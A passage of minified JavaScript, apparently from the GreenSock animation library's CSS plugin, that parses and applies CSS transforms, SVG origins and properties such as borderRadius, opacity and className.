a;for(p=0,d=0;d<w.length;d++)O=w[d],C=g.indexOf(O,p),a.appendXtra(g.substr(p,C-p),Number(O),at(x[d],O),"",I&&"px"===g.substr(C+O.length,2),0===d),p=C+O.length;a["xs"+a.l]+=g.substr(p)}else a["xs"+a.l]+=a.l||a["xs"+a.l]?" "+b:b;if(-1!==n.indexOf("=")&&a.data){for(E=a.xs0+a.data.s,f=1;f<a.l;f++)E+=a["xs"+f]+a.data["xn"+f];a.e=E+a["xs"+f]}return a.l||(a.type=-1,a.xs0=a.e),a.xfirst||a},wt=9;for((h=_t.prototype).l=h.pr=0;--wt>0;)h["xn"+wt]=0,h["xs"+wt]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(t,e,i,n,r,s){var o=this,a=o.l;return o["xs"+a]+=s&&(a||o["xs"+a])?" "+t:t||"",i||0===a||o.plugin?(o.l++,o.type=o.setRatio?2:1,o["xs"+o.l]=n||"",a>0?(o.data["xn"+a]=e+i,o.rxp["xn"+a]=r,o["xn"+a]=e,o.plugin||(o.xfirst=new _t(o,"xn"+a,e,i,o.xfirst||o,0,o.n,r,o.pr),o.xfirst.xs0=0),o):(o.data={s:e+i},o.rxp={},o.s=e,o.c=i,o.r=r,o)):(o["xs"+a]+=e+(n||""),o)};var xt=function(t,e){e=e||{},this.p=e.prefix&&K(t)||t,l[t]=l[this.p]=this,this.format=e.formatter||gt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},St=X._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,r=t.split(","),s=e.defaultValue;for(i=i||[s],n=0;n<r.length;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||s,new xt(r[n],e)},Tt=X._registerPluginProp=function(t){if(!l[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";St(t,{parser:function(t,i,n,r,s,o,h){var c=a.com.greensock.plugins[e];return c?(c._cssRegister(),l[n].parse(t,i,n,r,s,o,h)):(z("Error: "+e+" js file not loaded."),s)}})}};(h=xt.prototype).parseComplex=function(t,e,i,n,r,s){var o,a,l,h,c,u,f=this.keyword;if(this.multi&&(L.test(i)||L.test(e)?(a=e.replace(L,"|").split("|"),l=i.replace(L,"|").split("|")):f&&(a=[e],l=[i])),l){for(h=l.length>a.length?l.length:a.length,o=0;h>o;o++)e=a[o]=a[o]||this.dflt,i=l[o]=l[o]||this.dflt,f&&((c=e.indexOf(f))!==(u=i.indexOf(f))&&(-1===u?a[o]=a[o].split(f).join(""):-1===c&&(a[o]+=" "+f)));e=a.join(", "),i=l.join(", ")}return bt(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,r,s)},h.parse=function(t,e,i,n,s,o,a){return this.parseComplex(t.style,this.format(J(t,this.p,r,!1,this.dflt)),this.format(e),s,o)},o.registerSpecialProp=function(t,e,i){St(t,{parser:function(t,n,r,s,o,a,l){var h=new _t(t,r,0,0,o,2,r,!1,i);return h.plugin=a,h.setRatio=e(t,n,s._tween,r),h},priority:i})},o.useSVGTransformAttr=f||d;var Ct,Ot="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Et=K("transform"),kt=q+"transform",At=K("transformOrigin"),Mt=null!==K("perspective"),Pt=X.Transform=function(){this.perspective=parseFloat(o.defaultTransformPerspective)||0,this.force3D=!(!1===o.defaultForce3D||!Mt)&&(o.defaultForce3D||"auto")},It=window.SVGElement,Rt=function(t,e,i){var n,r=W.createElementNS("http://www.w3.org/2000/svg",t),s=/([a-z])([A-Z])/g;for(n in i)r.setAttributeNS(null,n.replace(s,"$1-$2").toLowerCase(),i[n]);return e.appendChild(r),r},Lt=W.documentElement,Dt=function(){var t,e,i,n=g||/Android/i.test(V)&&!window.chrome;return W.createElementNS&&!n&&(t=Rt("svg",Lt),i=(e=Rt("rect",t,{width:100,height:50,x:100})).getBoundingClientRect().width,e.style[At]="50% 50%",e.style[Et]="scaleX(0.5)",n=i===e.getBoundingClientRect().width&&!(d&&Mt),Lt.removeChild(t)),n}(),jt=function(t,e,i,n,r,s){var a,l,h,c,u,f,d,p,g,v,m,_,y,b,w=t._gsTransform,x=Wt(t,!0);w&&(y=w.xOrigin,b=w.yOrigin),(!n||(a=n.split(" ")).length<2)&&(d=t.getBBox(),a=[(-1!==(e=ot(e).split(" "))[0].indexOf("%")?parseFloat(e[0])/100*d.width:parseFloat(e[0]))+d.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*d.height:parseFloat(e[1]))+d.y]),i.xOrigin=c=parseFloat(a[0]),i.yOrigin=u=parseFloat(a[1]),n&&x!==Bt&&(f=x[0],d=x[1],p=x[2],g=x[3],v=x[4],m=x[5],l=c*(g/(_=f*g-d*p))+u*(-p/_)+(p*m-g*v)/_,h=c*(-d/_)+u*(f/_)-(f*m-d*v)/_,c=i.xOrigin=a[0]=l,u=i.yOrigin=a[1]=h),w&&(s&&(i.xOffset=w.xOffset,i.yOffset=w.yOffset,w=i),r||!1!==r&&!1!==o.defaultSmoothOrigin?(l=c-y,h=u-b,w.xOffset+=l*x[0]+h*x[2]-l,w.yOffset+=l*x[1]+h*x[3]-h):w.xOffset=w.yOffset=0),s||t.setAttribute("data-svg-origin",a.join(" "))},Nt=function(t){return!!(It&&t.getBBox&&t.getCTM&&function(t){try{return t.getBBox()}catch(t){}}(t)&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM))},Bt=[1,0,0,1,0,0],Wt=function(t,e){var i,n,r,s,o,a,l=t._gsTransform||new Pt,h=t.style;if(Et?n=J(t,kt,null,!0):t.currentStyle&&(n=(n=t.currentStyle.filter.match(I))&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),l.x||0,l.y||0].join(","):""),(i=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n)&&Et&&((a="none"===$(t).display)||!t.parentNode)&&(a&&(s=h.display,h.display="block"),t.parentNode||(o=1,Lt.appendChild(t)),i=!(n=J(t,kt,null,!0))||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,s?h.display=s:a&&Vt(h,"display"),o&&Lt.removeChild(t)),(l.svg||t.getBBox&&Nt(t))&&(i&&-1!==(h[Et]+"").indexOf("matrix")&&(n=h[Et],i=0),r=t.getAttribute("transform"),i&&r&&(-1!==r.indexOf("matrix")?(n=r,i=0):-1!==r.indexOf("translate")&&(n="matrix(1,0,0,1,"+r.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return Bt;for(r=(n||"").match(_)||[],wt=r.length;--wt>-1;)s=Number(r[wt]),r[wt]=(o=s-(s|=0))?(1e5*o+(0>o?-.5:.5)|0)/1e5+s:s;return e&&r.length>6?[r[0],r[1],r[4],r[5],r[12],r[13]]:r},Ft=X.getTransform=function(t,i,n,r){if(t._gsTransform&&n&&!r)return t._gsTransform;var s,a,l,h,c,u,f=n&&t._gsTransform||new Pt,d=f.scaleX<0,p=1e5,g=Mt&&(parseFloat(J(t,At,i,!1,"0 0 0").split(" ")[2])||f.zOrigin)||0,v=parseFloat(o.defaultTransformPerspective)||0;if(f.svg=!(!t.getBBox||!Nt(t)),f.svg&&(jt(t,J(t,At,i,!1,"50% 50%")+"",f,t.getAttribute("data-svg-origin")),Ct=o.useSVGTransformAttr||Dt),(s=Wt(t))!==Bt){if(16===s.length){var m,_,y,b,w,x=s[0],S=s[1],T=s[2],C=s[3],O=s[4],E=s[5],k=s[6],A=s[7],M=s[8],P=s[9],I=s[10],R=s[12],L=s[13],D=s[14],j=s[11],B=Math.atan2(k,I);f.zOrigin&&(R=M*(D=-f.zOrigin)-s[12],L=P*D-s[13],D=I*D+f.zOrigin-s[14]),f.rotationX=B*N,B&&(m=O*(b=Math.cos(-B))+M*(w=Math.sin(-B)),_=E*b+P*w,y=k*b+I*w,M=O*-w+M*b,P=E*-w+P*b,I=k*-w+I*b,j=A*-w+j*b,O=m,E=_,k=y),B=Math.atan2(-T,I),f.rotationY=B*N,B&&(_=S*(b=Math.cos(-B))-P*(w=Math.sin(-B)),y=T*b-I*w,P=S*w+P*b,I=T*w+I*b,j=C*w+j*b,x=m=x*b-M*w,S=_,T=y),B=Math.atan2(S,x),f.rotation=B*N,B&&(x=x*(b=Math.cos(-B))+O*(w=Math.sin(-B)),_=S*b+E*w,E=S*-w+E*b,k=T*-w+k*b,S=_),f.rotationX&&Math.abs(f.rotationX)+Math.abs(f.rotation)>359.9&&(f.rotationX=f.rotation=0,f.rotationY=180-f.rotationY),f.scaleX=(Math.sqrt(x*x+S*S)*p+.5|0)/p,f.scaleY=(Math.sqrt(E*E+P*P)*p+.5|0)/p,f.scaleZ=(Math.sqrt(k*k+I*I)*p+.5|0)/p,f.rotationX||f.rotationY?f.skewX=0:(f.skewX=O||E?Math.atan2(O,E)*N+f.rotation:f.skewX||0,Math.abs(f.skewX)>90&&Math.abs(f.skewX)<270&&(d?(f.scaleX*=-1,f.skewX+=f.rotation<=0?180:-180,f.rotation+=f.rotation<=0?180:-180):(f.scaleY*=-1,f.skewX+=f.skewX<=0?180:-180))),f.perspective=j?1/(0>j?-j:j):0,f.x=R,f.y=L,f.z=D,f.svg&&(f.x-=f.xOrigin-(f.xOrigin*x-f.yOrigin*O),f.y-=f.yOrigin-(f.yOrigin*S-f.xOrigin*E))}else if(!Mt||r||!s.length||f.x!==s[4]||f.y!==s[5]||!f.rotationX&&!f.rotationY){var W=s.length>=6,F=W?s[0]:1,Y=s[1]||0,U=s[2]||0,X=W?s[3]:1;f.x=s[4]||0,f.y=s[5]||0,l=Math.sqrt(F*F+Y*Y),h=Math.sqrt(X*X+U*U),c=F||Y?Math.atan2(Y,F)*N:f.rotation||0,u=U||X?Math.atan2(U,X)*N+c:f.skewX||0,Math.abs(u)>90&&Math.abs(u)<270&&(d?(l*=-1,u+=0>=c?180:-180,c+=0>=c?180:-180):(h*=-1,u+=0>=u?180:-180)),f.scaleX=l,f.scaleY=h,f.rotation=c,f.skewX=u,Mt&&(f.rotationX=f.rotationY=f.z=0,f.perspective=v,f.scaleZ=1),f.svg&&(f.x-=f.xOrigin-(f.xOrigin*F+f.yOrigin*U),f.y-=f.yOrigin-(f.xOrigin*Y+f.yOrigin*X))}for(a in f.zOrigin=g,f)f[a]<2e-5&&f[a]>-2e-5&&(f[a]=0)}return n&&(t._gsTransform=f,f.svg&&(Ct&&t.style[Et]?e.delayedCall(.001,function(){Vt(t.style,Et)}):!Ct&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),f},Yt=function(t){var e,i,n=this.data,r=-n.rotation*j,s=r+n.skewX*j,o=1e5,a=(Math.cos(r)*n.scaleX*o|0)/o,l=(Math.sin(r)*n.scaleX*o|0)/o,h=(Math.sin(s)*-n.scaleY*o|0)/o,c=(Math.cos(s)*n.scaleY*o|0)/o,u=this.t.style,f=this.t.currentStyle;if(f){i=l,l=-h,h=-i,e=f.filter,u.filter="";var d,p,v=this.t.offsetWidth,m=this.t.offsetHeight,_="absolute"!==f.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+h+", M22="+c,b=n.x+v*n.xPercent/100,w=n.y+m*n.yPercent/100;if(null!=n.ox&&(b+=(d=(n.oxp?v*n.ox*.01:n.ox)-v/2)-(d*a+(p=(n.oyp?m*n.oy*.01:n.oy)-m/2)*l),w+=p-(d*h+p*c)),_?y+=", Dx="+((d=v/2)-(d*a+(p=m/2)*l)+b)+", Dy="+(p-(d*h+p*c)+w)+")":y+=", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=e.replace(R,y):u.filter=y+" "+e,(0===t||1===t)&&1===a&&0===l&&0===h&&1===c&&(_&&-1===y.indexOf("Dx=0, Dy=0")||S.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!_){var T,C,O,E=8>g?1:-1;for(d=n.ieOffsetX||0,p=n.ieOffsetY||0,n.ieOffsetX=Math.round((v-((0>a?-a:a)*v+(0>l?-l:l)*m))/2+b),n.ieOffsetY=Math.round((m-((0>c?-c:c)*m+(0>h?-h:h)*v))/2+w),wt=0;4>wt;wt++)O=(i=-1!==(T=f[C=rt[wt]]).indexOf("px")?parseFloat(T):Z(this.t,C,parseFloat(T),T.replace(x,""))||0)!==n[C]?2>wt?-n.ieOffsetX:-n.ieOffsetY:2>wt?d-n.ieOffsetX:p-n.ieOffsetY,u[C]=(n[C]=Math.round(i-O*(0===wt||2===wt?1:E)))+"px"}}},Ut=X.set3DTransformRatio=X.setTransformRatio=function(t){var e,i,n,r,s,o,a,l,h,c,u,f,p,g,v,m,_,y,b,w,x,S,T,C=this.data,O=this.t.style,E=C.rotation,k=C.rotationX,A=C.rotationY,M=C.scaleX,P=C.scaleY,I=C.scaleZ,R=C.x,L=C.y,D=C.z,N=C.svg,B=C.perspective,W=C.force3D;if(!((1!==t&&0!==t||"auto"!==W||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&W||D||B||A||k||1!==I)||Ct&&N||!Mt)E||C.skewX||N?(E*=j,S=C.skewX*j,T=1e5,e=Math.cos(E)*M,r=Math.sin(E)*M,i=Math.sin(E-S)*-P,s=Math.cos(E-S)*P,S&&"simple"===C.skewType&&(_=Math.tan(S-C.skewY*j),i*=_=Math.sqrt(1+_*_),s*=_,C.skewY&&(_=Math.tan(C.skewY*j),e*=_=Math.sqrt(1+_*_),r*=_)),N&&(R+=C.xOrigin-(C.xOrigin*e+C.yOrigin*i)+C.xOffset,L+=C.yOrigin-(C.xOrigin*r+C.yOrigin*s)+C.yOffset,Ct&&(C.xPercent||C.yPercent)&&(g=this.t.getBBox(),R+=.01*C.xPercent*g.width,L+=.01*C.yPercent*g.height),(g=1e-6)>R&&R>-g&&(R=0),g>L&&L>-g&&(L=0)),b=(e*T|0)/T+","+(r*T|0)/T+","+(i*T|0)/T+","+(s*T|0)/T+","+R+","+L+")",N&&Ct?this.t.setAttribute("transform","matrix("+b):O[Et]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix(":"matrix(")+b):O[Et]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix(":"matrix(")+M+",0,0,"+P+","+R+","+L+")";else{if(d&&((g=1e-4)>M&&M>-g&&(M=I=2e-5),g>P&&P>-g&&(P=I=2e-5),!B||C.z||C.rotationX||C.rotationY||(B=0)),E||C.skewX)E*=j,v=e=Math.cos(E),m=r=Math.sin(E),C.skewX&&(E-=C.skewX*j,v=Math.cos(E),m=Math.sin(E),"simple"===C.skewType&&(_=Math.tan((C.skewX-C.skewY)*j),v*=_=Math.sqrt(1+_*_),m*=_,C.skewY&&(_=Math.tan(C.skewY*j),e*=_=Math.sqrt(1+_*_),r*=_))),i=-m,s=v;else{if(!(A||k||1!==I||B||N))return void(O[Et]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) translate3d(":"translate3d(")+R+"px,"+L+"px,"+D+"px)"+(1!==M||1!==P?" scale("+M+","+P+")":""));e=s=1,i=r=0}h=1,n=o=a=l=c=u=0,f=B?-1/B:0,p=C.zOrigin,g=1e-6,w=",",x="0",(E=A*j)&&(v=Math.cos(E),a=-(m=Math.sin(E)),c=f*-m,n=e*m,o=r*m,h=v,f*=v,e*=v,r*=v),(E=k*j)&&(_=i*(v=Math.cos(E))+n*(m=Math.sin(E)),y=s*v+o*m,l=h*m,u=f*m,n=i*-m+n*v,o=s*-m+o*v,h*=v,f*=v,i=_,s=y),1!==I&&(n*=I,o*=I,h*=I,f*=I),1!==P&&(i*=P,s*=P,l*=P,u*=P),1!==M&&(e*=M,r*=M,a*=M,c*=M),(p||N)&&(p&&(R+=n*-p,L+=o*-p,D+=h*-p+p),N&&(R+=C.xOrigin-(C.xOrigin*e+C.yOrigin*i)+C.xOffset,L+=C.yOrigin-(C.xOrigin*r+C.yOrigin*s)+C.yOffset),g>R&&R>-g&&(R=x),g>L&&L>-g&&(L=x),g>D&&D>-g&&(D=0)),b=C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix3d(":"matrix3d(",b+=(g>e&&e>-g?x:e)+w+(g>r&&r>-g?x:r)+w+(g>a&&a>-g?x:a),b+=w+(g>c&&c>-g?x:c)+w+(g>i&&i>-g?x:i)+w+(g>s&&s>-g?x:s),k||A||1!==I?(b+=w+(g>l&&l>-g?x:l)+w+(g>u&&u>-g?x:u)+w+(g>n&&n>-g?x:n),b+=w+(g>o&&o>-g?x:o)+w+(g>h&&h>-g?x:h)+w+(g>f&&f>-g?x:f)+w):b+=",0,0,0,0,1,0,",b+=R+w+L+w+D+w+(B?1+-D/B:1)+")",O[Et]=b}};(h=Pt.prototype).x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,St("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,n,s,a,l){if(n._lastParsedTransform===l)return s;var h;n._lastParsedTransform=l,"function"==typeof l[i]&&(h=l[i],l[i]=e);var c,u,f,d,p,g,_,y,b,w=t._gsTransform,x=t.style,S=Ot.length,T=l,C={},O="transformOrigin",E=Ft(t,r,!0,T.parseTransform),k=T.transform&&("function"==typeof T.transform?T.transform(m,v):T.transform);if(n._transform=E,k&&"string"==typeof k&&Et)(u=Y.style)[Et]=k,u.display="block",u.position="absolute",W.body.appendChild(Y),c=Ft(Y,null,!1),E.svg&&(g=E.xOrigin,_=E.yOrigin,c.x-=E.xOffset,c.y-=E.yOffset,(T.transformOrigin||T.svgOrigin)&&(k={},jt(t,ot(T.transformOrigin),k,T.svgOrigin,T.smoothOrigin,!0),g=k.xOrigin,_=k.yOrigin,c.x-=k.xOffset-E.xOffset,c.y-=k.yOffset-E.yOffset),(g||_)&&(y=Wt(Y,!0),c.x-=g-(g*y[0]+_*y[2]),c.y-=_-(g*y[1]+_*y[3]))),W.body.removeChild(Y),c.perspective||(c.perspective=E.perspective),null!=T.xPercent&&(c.xPercent=lt(T.xPercent,E.xPercent)),null!=T.yPercent&&(c.yPercent=lt(T.yPercent,E.yPercent));else if("object"==typeof T){if(c={scaleX:lt(null!=T.scaleX?T.scaleX:T.scale,E.scaleX),scaleY:lt(null!=T.scaleY?T.scaleY:T.scale,E.scaleY),scaleZ:lt(T.scaleZ,E.scaleZ),x:lt(T.x,E.x),y:lt(T.y,E.y),z:lt(T.z,E.z),xPercent:lt(T.xPercent,E.xPercent),yPercent:lt(T.yPercent,E.yPercent),perspective:lt(T.transformPerspective,E.perspective)},null!=(p=T.directionalRotation))if("object"==typeof p)for(u in p)T[u]=p[u];else T.rotation=p;"string"==typeof T.x&&-1!==T.x.indexOf("%")&&(c.x=0,c.xPercent=lt(T.x,E.xPercent)),"string"==typeof T.y&&-1!==T.y.indexOf("%")&&(c.y=0,c.yPercent=lt(T.y,E.yPercent)),c.rotation=ht("rotation"in T?T.rotation:"shortRotation"in T?T.shortRotation+"_short":"rotationZ"in T?T.rotationZ:E.rotation-E.skewY,E.rotation-E.skewY,"rotation",C),Mt&&(c.rotationX=ht("rotationX"in T?T.rotationX:"shortRotationX"in T?T.shortRotationX+"_short":E.rotationX||0,E.rotationX,"rotationX",C),c.rotationY=ht("rotationY"in T?T.rotationY:"shortRotationY"in T?T.shortRotationY+"_short":E.rotationY||0,E.rotationY,"rotationY",C)),c.skewX=ht(T.skewX,E.skewX-E.skewY),(c.skewY=ht(T.skewY,E.skewY))&&(c.skewX+=c.skewY,c.rotation+=c.skewY)}for(Mt&&null!=T.force3D&&(E.force3D=T.force3D,d=!0),E.skewType=T.skewType||E.skewType||o.defaultSkewType,(f=E.force3D||E.z||E.rotationX||E.rotationY||c.z||c.rotationX||c.rotationY||c.perspective)||null==T.scale||(c.scaleZ=1);--S>-1;)((k=c[b=Ot[S]]-E[b])>1e-6||-1e-6>k||null!=T[b]||null!=B[b])&&(d=!0,s=new _t(E,b,E[b],k,s),b in C&&(s.e=C[b]),s.xs0=0,s.plugin=a,n._overwriteProps.push(s.n));return k=T.transformOrigin,E.svg&&(k||T.svgOrigin)&&(g=E.xOffset,_=E.yOffset,jt(t,ot(k),c,T.svgOrigin,T.smoothOrigin),s=yt(E,"xOrigin",(w?E:c).xOrigin,c.xOrigin,s,O),s=yt(E,"yOrigin",(w?E:c).yOrigin,c.yOrigin,s,O),(g!==E.xOffset||_!==E.yOffset)&&(s=yt(E,"xOffset",w?g:E.xOffset,E.xOffset,s,O),s=yt(E,"yOffset",w?_:E.yOffset,E.yOffset,s,O)),k=Ct?null:"0px 0px"),(k||Mt&&f&&E.zOrigin)&&(Et?(d=!0,b=At,k=(k||J(t,b,r,!1,"50% 50%"))+"",(s=new _t(x,b,0,0,s,-1,O)).b=x[b],s.plugin=a,Mt?(u=E.zOrigin,k=k.split(" "),E.zOrigin=(k.length>2&&(0===u||"0px"!==k[2])?parseFloat(k[2]):u)||0,s.xs0=s.e=k[0]+" "+(k[1]||"50%")+" 0px",(s=new _t(E,"zOrigin",0,0,s,-1,s.n)).b=u,s.xs0=s.e=E.zOrigin):s.xs0=s.e=k):ot(k+"",E)),d&&(n._transformType=E.svg&&Ct||!f&&3!==this._transformType?2:3),h&&(l[i]=h),s},prefix:!0}),St("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),St("borderRadius",{defaultValue:"0px",parser:function(t,e,i,s,o,a){e=this.format(e);var l,h,c,u,f,d,p,g,v,m,_,y,b,w,x,S,T=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],C=t.style;for(v=parseFloat(t.offsetWidth),m=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<T.length;h++)this.p.indexOf("border")&&(T[h]=K(T[h])),-1!==(f=u=J(t,T[h],r,!1,"0px")).indexOf(" ")&&(f=(u=f.split(" "))[0],u=u[1]),d=c=l[h],p=parseFloat(f),y=f.substr((p+"").length),(b="="===d.charAt(1))?(g=parseInt(d.charAt(0)+"1",10),d=d.substr(2),g*=parseFloat(d),_=d.substr((g+"").length-(0>g?1:0))||""):(g=parseFloat(d),_=d.substr((g+"").length)),""===_&&(_=n[i]||y),_!==y&&(w=Z(t,"borderLeft",p,y),x=Z(t,"borderTop",p,y),"%"===_?(f=w/v*100+"%",u=x/m*100+"%"):"em"===_?(f=w/(S=Z(t,"borderLeft",1,"em"))+"em",u=x/S+"em"):(f=w+"px",u=x+"px"),b&&(d=parseFloat(f)+g+_,c=parseFloat(u)+g+_)),o=bt(C,T[h],f+" "+u,d+" "+c,!1,"0px",o);return o},prefix:!0,formatter:gt("0px 0px 0px 0px",!1,!0)}),St("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,n,s,o){return bt(t.style,i,this.format(J(t,i,r,!1,"0px 0px")),this.format(e),!1,"0px",s)},prefix:!0,formatter:gt("0px 0px",!1,!0)}),St("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,s,o){var a,l,h,c,u,f,d="background-position",p=r||$(t,null),v=this.format((p?g?p.getPropertyValue(d+"-x")+" "+p.getPropertyValue(d+"-y"):p.getPropertyValue(d):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),m=this.format(e);if(-1!==v.indexOf("%")!=(-1!==m.indexOf("%"))&&m.split(",").length<2&&((f=J(t,"backgroundImage").replace(A,""))&&"none"!==f)){for(a=v.split(" "),l=m.split(" "),U.setAttribute("src",f),h=2;--h>-1;)(c=-1!==(v=a[h]).indexOf("%"))!==(-1!==l[h].indexOf("%"))&&(u=0===h?t.offsetWidth-U.width:t.offsetHeight-U.height,a[h]=c?parseFloat(v)/100*u+"px":parseFloat(v)/u*100+"%");v=a.join(" ")}return this.parseComplex(t.style,v,m,s,o)},formatter:ot}),St("backgroundSize",{defaultValue:"0 0",formatter:function(t){return ot(-1===(t+="").indexOf(" ")?t+" "+t:t)}}),St("perspective",{defaultValue:"0px",prefix:!0}),St("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),St("transformStyle",{prefix:!0}),St("backfaceVisibility",{prefix:!0}),St("userSelect",{prefix:!0}),St("margin",{parser:vt("marginTop,marginRight,marginBottom,marginLeft")}),St("padding",{parser:vt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),St("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,s,o){var a,l,h;return 9>g?(l=t.currentStyle,h=8>g?" ":",",a="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(a=this.format(J(t,this.p,r,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,s,o)}}),St("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),St("autoRound,strictUnits",{parser:function(t,e,i,n,r){return r}}),St("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,s,o){var a=J(t,"borderTopWidth",r,!1,"0px"),l=this.format(e).split(" "),h=l[0].replace(x,"");return"px"!==h&&(a=parseFloat(a)/Z(t,"borderTopWidth",1,h)+h),this.parseComplex(t.style,this.format(a+" "+J(t,"borderTopStyle",r,!1,"solid")+" "+J(t,"borderTopColor",r,!1,"#000")),l.join(" "),s,o)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(pt)||["#000"])[0]}}),St("borderWidth",{parser:vt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),St("float,cssFloat,styleFloat",{parser:function(t,e,i,n,r,s){var o=t.style,a="cssFloat"in o?"cssFloat":"styleFloat";return new _t(o,a,0,0,r,-1,i,!1,0,o[a],e)}});var Xt=function(t){var e,i=this.t,n=i.filter||J(this.data,"filter")||"",r=this.s+this.c*t|0;100===r&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(i.removeAttribute("filter"),e=!J(this.data,"filter")):(i.filter=n.replace(C,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+r+")"),-1===n.indexOf("pacity")?0===r&&this.xn1||(i.filter=n+" alpha(opacity="+r+")"):i.filter=n.replace(S,"opacity="+r))};St("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,s,o){var a=parseFloat(J(t,"opacity",r,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+a),h&&1===a&&"hidden"===J(t,"visibility",r)&&0!==e&&(a=0),G?s=new _t(l,"opacity",a,e-a,s):((s=new _t(l,"opacity",100*a,100*(e-a),s)).xn1=h?1:0,l.zoom=1,s.type=2,s.b="alpha(opacity="+s.s+")",s.e="alpha(opacity="+(s.s+s.c)+")",s.data=t,s.plugin=o,s.setRatio=Xt),h&&((s=new _t(l,"visibility",0,0,s,-1,null,!1,0,0!==a?"inherit":"hidden",0===e?"hidden":"inherit")).xs0="inherit",n._overwriteProps.push(s.n),n._overwriteProps.push(i)),s}});var Vt=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(E,"-$1").toLowerCase())):t.removeAttribute(e))},Gt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Vt(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};St("className",{parser:function(t,e,n,s,o,a,l){var h,c,u,f,d,p=t.getAttribute("class")||"",g=t.style.cssText;if((o=s._classNamePT=new _t(t,n,0,0,o,2)).setRatio=Gt,o.pr=-11,i=!0,o.b=p,c=et(t,r),u=t._gsClassPT){for(f={},d=u.data;d;)f[d.p]=1,d=d._next;u.setRatio(1)}return t._gsClassPT=o,o.e="="!==e.charAt(1)?e:p.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",o.e),h=it(t,c,et(t),l,f),t.setAttribute("class",p),o.data=h.firstMPT,t.style.cssText=g,o.xfirst=s.parse(t,h.difs,o,a)}});var Ht=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,n,r,s,o=this.t.style,a=l.transform.parse;if("all"===this.e)o.cssText="",r=!0;else for(n=(e=this.e.split(" ").join("").split(",")).length;--n>-1;)i=e[n],l[i]&&(l[i].parse===a?r=!0:i="transformOrigin"===i?At:l[i].p),Vt(o,i);r&&(Vt(o,Et),(s=this.t._gsTransform)&&(s.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete 